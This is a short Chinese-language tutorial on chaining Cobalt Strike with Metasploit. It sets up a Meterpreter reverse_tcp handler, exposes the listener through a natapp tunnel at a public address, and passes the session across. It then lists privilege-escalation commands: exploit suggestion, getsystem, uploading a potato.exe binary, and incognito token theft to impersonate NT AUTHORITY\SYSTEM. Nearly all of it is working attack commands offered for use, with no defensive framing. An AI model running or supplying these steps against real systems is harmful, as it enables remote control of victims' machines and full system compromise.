CS + MSF 联动

首先cs上已经成功上线:

Kali查看IP地址:

Msf上操作:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.198.128

set lport 7777

exploit -j #-j 后台监听(ps:这里手抖少打了一个7)



如果msf处于公网,cs添加监听器Listener,HOST和PORT填写msf监听的地址IP:xxxx,PORT:7777即可:

如果msf主机处于内网那么我们可以通过内网穿透到公网上例如,这里使用https://natapp.cn/,在里面添加隧道;

本地地址:LHOST-IP

本地端口:LPORT-端口

去下载文件,然后运行加-authtoken=你的token,即可看见:

监听地址和端口:

server.natappfree.cc:36370 = 112.74.89.58:36370



然后派生会话,选择我们刚刚设置的监听器:

查看msf sessions可以看见已经得到:

提权技巧:

通过msf中自带的插件来识别当前系统中可以利用的EXP来进行提权。

use multi/recon/local_exploit_suggester

getuid:查看当前权限

getpid:查看当前进程的pid

getsystem:使用msf中自带的exp进行权限的提升(基本失败)

upload /root/potato.exe c:/ 上传potato.exe到目标机器中的C:/目录下

use incognito:加载incoginto功能(用来盗窃目标主机的令牌或是假冒用户)

list_tokens -u:列出目标主机用户的可用令牌

execute -cH -f c:/potato.exe :创建新的进程

list_tokens -u :列出目标主机用户的可用令牌

impersonate_token "NT AUTHORITY\SYSTEM" :假冒目标主机上的可用令牌

chcp 65001 :设置编码格式为utf-8

whoami :查看当前权限